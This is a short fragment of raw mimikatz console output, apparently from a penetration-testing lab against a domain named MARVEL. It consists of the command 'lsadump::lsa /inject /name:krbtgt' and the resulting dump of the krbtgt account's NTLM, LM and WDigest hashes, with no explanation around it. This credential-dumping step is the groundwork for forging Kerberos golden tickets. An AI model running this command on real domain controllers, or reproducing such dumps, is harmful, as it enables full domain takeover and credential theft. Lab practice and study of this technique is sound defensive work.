 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1123897398-1166595296-588635312
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 4aa8c321b82e1eebb29e759049f903fe
LM :
Hash NTLM: 4aa8c321b82e1eebb29e759049f903fe
ntlm- 0: 4aa8c321b82e1eebb29e759049f903fe
lm - 0: 9e5a5eb9e97be9d70833704360264884
* WDigest
01 3957f08797bd4b326267dc00d58a5856
02 e217c33351c65159181390f01e645697
03 9b45c576026070c0cfa2f8ab811a7783
04 3957f08797bd4b326267dc00d58a5856
05 e217c33351c65159181390f01e645697
06 948b669c2cc0caf5ad8dc00ba10118e5
07 3957f08797bd4b326267dc00d58a5856
08 29c54ebe00a2a9b37f9b1ffb927af588
09 7e38d232c274d0f20015b52d647235b1
10 a0164ab9c8756b996a96a2100030aa78
11 8e43a3fad29c4b88ecab10aa1d0a5aa2
12 7e38d232c274d0f20015b52d647235b1
13 7cce4e95a9865f419729000088c5e618
14 8e43a3fad29c4b88ecab10aa1d0a5aa2
15 5301b32b9703cff67cbafce82e1b961e
16 7a7836812a22cea967d1a1eaae58244d
17 0f10326c4a6d30500ddbd319f2c5f9df
18 4f3c774a471f2225bf4367eafb6c4ce3
19 f1af4bee0e78d0ee0b07b6c61436d88d
20 2d2482dddcca6920bc1f25291d860ccb